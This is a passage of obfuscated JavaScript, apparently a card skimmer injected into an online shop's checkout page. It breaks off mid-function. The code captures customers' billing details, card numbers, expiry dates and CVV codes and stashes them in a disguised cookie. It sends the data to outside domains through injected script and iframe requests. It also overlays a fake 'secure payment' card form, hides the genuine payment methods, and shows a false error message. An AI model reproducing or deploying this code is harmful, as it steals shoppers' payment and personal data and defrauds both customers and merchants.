_0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var 